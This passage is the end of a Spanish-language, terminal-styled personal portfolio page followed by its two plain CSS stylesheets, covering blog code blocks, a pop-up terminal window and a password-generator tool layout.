                <div class="gu-card">
                    <h3 class="gu-card-title">Algoritmos de Ordenación en Python</h3>
                    <p class="gu-card-desc">Implementaciones prácticas y comparativa de rendimiento entre Quick Sort, Merge Sort, Gnome Sort y Bogo Sort.</p>
                    <a href="blog.html" class="gu-btn">Leer en el Blog &gt;</a>
                </div>
            </div>
        </section>

        <!-- Panel de Proyectos Web Comerciales -->
        <section class="gu-panel" id="webs">
            <div class="gu-panel-header">
                <h2 class="gu-title">&gt; WEB_DEPLOY // FREELANCE</h2>
                <span class="gu-badge">COMMERCIAL</span>
            </div>
            <p class="gu-text">Desarrollos web adaptados a clientes, optimizados para velocidad, diseño responsivo y total legibilidad.</p>
            
            <div class="gu-grid">
                <div class="gu-card">
                    <h3 class="gu-card-title">Portafolio Híbrido Ciberseguridad</h3>
                    <p class="gu-card-desc">Diseño web modular con estética de terminal adaptado a interfaces de ciencia ficción, desarrollado en HTML5 y CSS3 puro.</p>
                    <a href="index.html" class="gu-btn">Ver Proyecto &gt;</a>
                </div>
            </div>
        </section>

    </main>

    <!-- Pie de página -->
    <footer class="gu-footer">
        CC2 // ALTIMIT MINE OS - PORTFOLIO SYSTEM V1.0 // SAN FERNANDO
    </footer>

</body>
</html>
</file>
<file: style.css>
:root {
    --bg-color: #060a07;
    --card-bg: #0c140e;
    --text-main: #d4f8d3;
    --text-muted: #6b8e70;
    --neon-green: #00ff66;
    --border-color: #1b3320;
    --font-mono: 'JetBrains Mono', monospace;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    background-color: var(--bg-color);
    color: var(--text-main);
    font-family: var(--font-mono);
    line-height: 1.6;
    padding: 20px;
    max-width: 1000px;
    margin: 0 auto;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

body::after {
    content: "";
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.15) 50%);
    background-size: 100% 4px;
    z-index: 9999;
    pointer-events: none;
}

.nav-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 20px;
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    margin-bottom: 25px;
    position: relative;
}

.nav-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: auto;
}

.nav-links {
    display: flex;
    gap: 20px;
}

.nav-links a {
    color: var(--text-muted);
    text-decoration: none;
    font-size: 0.95rem;
    transition: color 0.2s ease;
}

.nav-links a:hover, .nav-links a.active {
    color: var(--neon-green);
}

.nav-status {
    font-size: 0.85rem;
    color: var(--text-muted);
}

.status-dot {
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: var(--neon-green);
    border-radius: 50%;
    margin-right: 6px;
    box-shadow: 0 0 8px var(--neon-green);
}

.menu-toggle {
    display: none;
    background: transparent;
    border: 1px solid var(--border-color);
    color: var(--neon-green);
    font-family: var(--font-mono);
    padding: 5px 10px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 0.85rem;
}

.menu-toggle:hover {
    background: rgba(0, 255, 102, 0.1);
}

.hero-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-left: 4px solid var(--neon-green);
    padding: 30px;
    border-radius: 6px;
    margin-bottom: 30px;
}

.term-prompt {
    color: var(--text-muted);
    font-size: 0.9rem;
    margin-bottom: 10px;
}

h1 {
    color: var(--neon-green);
    font-size: 2rem;
    margin-bottom: 10px;
}

.web-project-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 15px;
    border-radius: 6px;
    margin-bottom: 15px;
}

.web-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 6px;
}

.web-title {
    color: var(--text-main);
    font-weight: bold;
    text-decoration: none;
    font-size: 0.95rem;
}

.web-title:hover {
    color: var(--neon-green);
}

.web-desc {
    font-size: 0.82rem;
    color: var(--text-muted);
}

.status-tag {
    font-size: 0.75rem;
    font-weight: bold;
    padding: 2px 6px;
    border-radius: 4px;
    font-family: var(--font-mono);
}

.status-tag.live {
    background: rgba(255, 50, 50, 0.15);
    color: #ff3333;
    border: 1px solid #ff3333;
    box-shadow: 0 0 5px rgba(255, 51, 51, 0.4);
}

.status-tag.live {                          /*ver como queda*/
    background: rgba(255, 50, 50, 0.15);
    color: #ff3333;
    border: 1px solid #ff3333;
    animation: blink-red 1.8s infinite ease-in-out;
}

@keyframes blink-red {                      /*ver como queda*/
    0%, 100% {
        opacity: 1;
        box-shadow: 0 0 6px rgba(255, 51, 51, 0.6);
    }
    50% {
        opacity: 0.4;
        box-shadow: 0 0 2px rgba(255, 51, 51, 0.1);
    }
}

.status-tag.dev {
    background: rgba(255, 170, 0, 0.15);
    color: #ffaa00;
    border: 1px solid #ffaa00;
}

.status-text {
    margin-bottom: 15px;
}

.highlight {
    color: var(--neon-green);
    font-weight: bold;
}

.quote {
    color: var(--text-muted);
    font-style: italic;
    border-left: 2px solid var(--border-color);
    padding-left: 15px;
    margin-top: 15px;
}

.grid-layout {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 25px;
    margin-bottom: 40px;
}

.section-title {
    font-size: 1.1rem;
    color: var(--neon-green);
    margin-bottom: 15px;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 5px;
}

.feature-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 15px 20px;
    border-radius: 6px;
    margin-bottom: 15px;
}

.feature-card h3 {
    font-size: 1rem;
    color: var(--text-main);
    margin-bottom: 5px;
}

.feature-card p {
    font-size: 0.85rem;
    color: var(--text-muted);
}

.log-list {
    list-style: none;
}

.log-list li {
    padding: 12px 0;
    border-bottom: 1px dashed var(--border-color);
    font-size: 0.9rem;
}

.log-date {
    color: var(--text-muted);
    margin-right: 10px;
}

.repo-desc {
    display: block;
    font-size: 0.78rem;
    color: var(--text-muted);
    margin-top: 2px;
}

.log-list a {
    color: var(--text-main);
    text-decoration: none;
    transition: color 0.2s;
}

.log-list a:hover {
    color: var(--neon-green);
}

.footer {
    margin-top: auto;
    padding: 25px 0 10px 0;
    font-size: 0.8rem;
    color: var(--text-muted);
    border-top: 1px solid var(--border-color);
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.footer-status {
    text-align: center;
}

.footer-links {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.footer-links a {
    color: var(--text-muted);
    text-decoration: none;
    transition: color 0.2s ease;
}

.footer-links a:hover {
    color: var(--neon-green);
}

@media (max-width: 480px) {
    .footer-links {
        flex-direction: column;
        gap: 8px;
        text-align: center;
    }
}

@media (max-width: 768px) {
    .grid-layout {
        grid-template-columns: 1fr;
    }

    .nav-bar {
        flex-direction: column;
        align-items: stretch;
    }

    .nav-header {
        width: 100%;
    }

    .menu-toggle {
        display: block;
    }

    .nav-links {
        display: none;
        flex-direction: column;
        gap: 12px;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px dashed var(--border-color);
    }

    .nav-links.open {
        display: flex;
    }
}


/* --- SECCIÓN BLOG --- */
.blog-tags-nav {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 25px;
    flex-wrap: wrap;
    font-size: 0.85rem;
}

.tag-label {
    color: var(--text-muted);
}

.blog-tag {
    color: var(--text-muted);
    text-decoration: none;
    padding: 3px 8px;
    border: 1px solid var(--border-color);
    border-radius: 4px;
    transition: all 0.2s ease;
}

.blog-tag:hover, .blog-tag.active {
    color: var(--neon-green);
    border-color: var(--neon-green);
    background: rgba(0, 255, 102, 0.05);
}

.blog-list {
    display: flex;
    flex-direction: column;
    gap: 25px;
    margin-bottom: 40px;
}

.blog-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 20px;
    border-radius: 6px;
    transition: border-color 0.2s ease;
}

.blog-card:hover {
    border-color: rgba(0, 255, 102, 0.4);
}

.blog-card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.blog-title {
    color: var(--text-main);
    text-decoration: none;
    font-size: 1.2rem;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 10px;
}

.blog-title:hover {
    color: var(--neon-green);
}

.blog-snippet {
    font-size: 0.9rem;
    color: var(--text-muted);
    line-height: 1.5;
}

.blog-content {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px dashed var(--border-color);
    font-size: 0.9rem;
}

/* --- BLOQUES DE CÓDIGO DEL BLOG (CORREGIDOS) --- */

/* --- CONTENEDOR Y FONDO OSCURO PARA EL CÓDIGO --- */
.code-container {
    background: #010803; /* Fondo verde extremadamente oscuro y contrastado */
    border: 1px solid var(--neon-green, #00ff66);
    border-radius: 6px;
    margin: 20px 0;
    overflow: hidden;
    font-family: var(--font-mono, monospace);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.8);
}

.code-header {
    background: rgba(0, 255, 102, 0.08);
    border-bottom: 1px solid #1f3a24;
    padding: 8px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 0.8rem;
    color: var(--neon-green, #00ff66);
}

.code-lang {
    color: #888;
}

.code-scroll-box {
    max-height: 350px;
    overflow-y: auto;
    overflow-x: auto;
    padding: 15px;
}

.code-block {
    background: transparent;
    border: none;
    padding: 0;
    margin: 0;
    font-family: var(--font-mono, monospace);
    font-size: 0.85rem;
    color: #d4f8d3;
    white-space: pre;
}

.code-block code {
    background: transparent;
    padding: 0;
    color: inherit;
}

/* --- CENTRAR IMAGEN AL 50% EN EL BLOG --- */
.blog-img-container {
    display: flex;
    justify-content: center;
    margin: 20px 0;
}

.blog-img-container img {
    width: 50%;
    max-width: 100%;
    height: auto;
    border-radius: 4px;
    border: 1px solid var(--border-color, #1f3a24);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.6);
}

/* Personalización de la barra de desplazamiento */
.code-scroll-box::-webkit-scrollbar {
    width: 6px;
    height: 6px;
}

.code-scroll-box::-webkit-scrollbar-track {
    background: #040805;
}

.code-scroll-box::-webkit-scrollbar-thumb {
    background: var(--border-color, #1f3a24);
    border-radius: 3px;
}

.code-scroll-box::-webkit-scrollbar-thumb:hover {
    background: var(--neon-green);
}

.blog-footer-link {
    margin-top: 15px;
}

.read-more {
    color: var(--neon-green);
    font-size: 0.85rem;
    text-decoration: none;
    font-weight: bold;
}

.read-more:hover {
    text-decoration: underline;
}

/*--------------------------------------------------------------------------------------- */
.terminal-float-btn {
    position: fixed;
    bottom: 25px;
    right: 25px;
    background: #080f0a;
    color: #00ff66;
    border: 1px solid #1f3a24;
    padding: 10px 14px;
    border-radius: 4px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9rem;
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.6);
    z-index: 9999;
    transition: all 0.2s ease;
}
.terminal-float-btn:hover {
   background: rgba(0, 255, 102, 0.15);
    box-shadow: 0 0 12px rgba(0, 255, 102, 0.3);
}
.terminal-modal-overlay {
    position: fixed;
    top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(3px);
    display: flex; justify-content: center; align-items: center;
    z-index: 10000;
    opacity: 0; visibility: hidden;
    transition: opacity 0.2s ease, visibility 0.2s ease;
}
.terminal-modal-overlay.active {
    opacity: 1; visibility: visible;
}
.terminal-modal-window {
    background: #080f0a;
    border: 1px solid #00ff66;
    border-radius: 4px;
    width: 90%;
    max-width: 750px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.9);
    font-family: 'JetBrains Mono', monospace;
    overflow: hidden;
    transform: scale(0.95);
    transition: transform 0.2s ease;
}
.terminal-modal-overlay.active .terminal-modal-window {
    transform: scale(1);
}
.terminal-modal-header {
    background: rgba(0, 255, 102, 0.08);
    border-bottom: 1px solid #1f3a24;
   padding: 8px 12px;
    display: flex; justify-content: space-between; align-items: center;
   font-size: 0.8rem;
}
.terminal-title { color: #00ff66; }
.terminal-close-btn {
    background: transparent; border: none; color: #888;
    font-size: 1.1rem; cursor: pointer;
}
.terminal-close-btn:hover { color: #ff5555; }
.terminal-body {
    padding: 12px; height: 350px; overflow-y: auto;
    font-size: 0.85rem; display: flex; flex-direction: column; gap: 6px;
}
.terminal-body p { margin: 0; line-height: 1.3; }
.terminal-welcome .highlight { color: #00ff66; }
.terminal-response { color: #aaa; }
.terminal-error { color: #ff5555; }
.terminal-input-line {
    display: flex; align-items: center; padding: 10px 12px;
    background: rgba(0, 0, 0, 0.4);
    border-top: 1px solid #1f3a24;
}
.terminal-input-line .prompt { color: #00ff66; margin-right: 8px; font-weight: bold; }
.terminal-input-line input {
    background: transparent; border: none; outline: none;
    color: #d4f8d3; font-family: 'JetBrains Mono', monospace;
    font-size: 0.85rem; width: 100%;
}
</file>
<file: tools/style.css>
:root {
    --bg-color: #040805;
    --card-bg: #080f0a;
    --border-color: #1f3a24;
    --neon-green: #00ff66;
    --text-main: #d4f8d3;
    --text-muted: #888;
    --danger-red: #ff5555;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    background-color: var(--bg-color);
    color: var(--text-main);
    font-family: 'JetBrains Mono', monospace;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 25px;
    padding: 60px 20px 40px 20px;
}

.back-link {
    position: absolute;
    top: 20px;
    left: 20px;
    color: var(--neon-green);
    text-decoration: none;
    font-size: 0.85rem;
    font-weight: bold;
    transition: opacity 0.2s ease;
}

.back-link:hover {
    text-decoration: underline;
}

.container {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 30px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.8);
    max-width: 700px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

header {
    text-align: center;
}

h1, h2 {
    font-size: 1.35rem;
    color: var(--neon-green);
    margin-bottom: 5px;
}

.sub-title {
    font-size: 0.8rem;
    color: var(--text-muted);
}

.tabs {
    display: flex;
    gap: 10px;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 10px;
}

.tab-btn {
    background: transparent;
    border: 1px solid var(--border-color);
    color: var(--text-muted);
    padding: 8px 15px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.75rem;
    cursor: pointer;
    border-radius: 4px;
    transition: all 0.2s ease;
}

.tab-btn.active {
    background: rgba(0, 255, 102, 0.1);
    color: var(--neon-green);
    border-color: var(--neon-green);
}

.tool-panel {
    display: none;
    flex-direction: column;
    gap: 15px;
}

.tool-panel.active {
    display: flex;
}

.input-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

label {
    font-size: 0.8rem;
    color: var(--text-muted);
}

input[type="text"], textarea {
    background: #020402;
    border: 1px solid var(--border-color);
    color: var(--text-main);
    padding: 10px;
    border-radius: 4px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.85rem;
    width: 100%;
    resize: vertical;
}

input:focus, textarea:focus {
    outline: none;
    border-color: var(--neon-green);
}

/* Estilos de la barra deslizante (Slider) */
.slider-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.length-badge {
    background: rgba(0, 255, 102, 0.1);
    border: 1px solid var(--neon-green);
    color: var(--neon-green);
    padding: 2px 10px;
    border-radius: 4px;
    font-size: 0.85rem;
    font-weight: bold;
}

input[type="range"] {
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    height: 6px;
    background: #020402;
    border: 1px solid var(--border-color);
    border-radius: 3px;
    outline: none;
    cursor: pointer;
}

input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: var(--neon-green);
    cursor: pointer;
    box-shadow: 0 0 8px rgba(0, 255, 102, 0.6);
}

input[type="range"]::-moz-range-thumb {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: var(--neon-green);
    cursor: pointer;
    border: none;
    box-shadow: 0 0 8px rgba(0, 255, 102, 0.6);
}

/* Selector de tipo de contraseña */
.radio-group {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 10px;
}

.radio-card {
    background: #020402;
    border: 1px solid var(--border-color);
    padding: 10px 12px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
    color: var(--text-main);
    font-size: 0.78rem;
    transition: border-color 0.2s ease;
}

.radio-card:hover {
    border-color: var(--neon-green);
}

.radio-card input[type="radio"] {
    accent-color: var(--neon-green);
    cursor: pointer;
}

.row {
    display: flex;
    gap: 10px;
}

.btn {
    background: rgba(0, 255, 102, 0.1);
    color: var(--neon-green);
    border: 1px solid var(--border-color);
    padding: 10px 15px;
    border-radius: 4px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.8rem;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.2s ease;
}

.btn.full-width {
    width: 100%;
    flex: 1;
}

.btn:hover {
    background: rgba(0, 255, 102, 0.2);
    box-shadow: 0 0 10px rgba(0, 255, 102, 0.2);
}

.output-box {
    background: #020402;
    border: 1px solid var(--border-color);
    padding: 12px;
    border-radius: 4px;
    font-size: 0.85rem;
    color: var(--neon-green);
    word-break: break-all;
    min-height: 42px;
    white-space: pre-wrap;
}

@media (max-width: 550px) {
    .radio-group {
        grid-template-columns: 1fr;
    }
}
</file>
